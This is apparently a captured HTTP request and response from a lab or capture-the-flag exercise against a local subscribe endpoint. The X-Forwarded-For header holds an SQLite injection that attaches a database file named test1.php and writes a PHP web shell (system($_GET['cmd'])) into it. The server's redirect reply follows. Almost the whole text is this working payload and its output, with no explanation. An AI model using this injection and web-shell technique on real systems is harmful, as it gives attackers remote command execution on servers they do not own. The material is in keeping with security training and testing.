 POST /subscribe HTTP/1.1
Host: 127.0.0.1:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://127.0.0.1:1337
Connection: close
X-Forwarded-For: ', '');ATTACH DATABASE '/www/test1.php'
AS exploit;CREATE TABLE exploit.pwn (dataz text);INSERT
INTO exploit.pwn (dataz) VALUES ("<?php
system($_GET['cmd']); ?>");--
Referer:
http://127.0.0.1:1337/?success=true&msg=Email%20subscrib
ed%20successfully!
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=123%40123.com
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Thu, 19 May 2022 12:59:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Location: /?success=true&msg=Email subscribed
successfully!
8 Content-Length: 11
9
10 123@123.com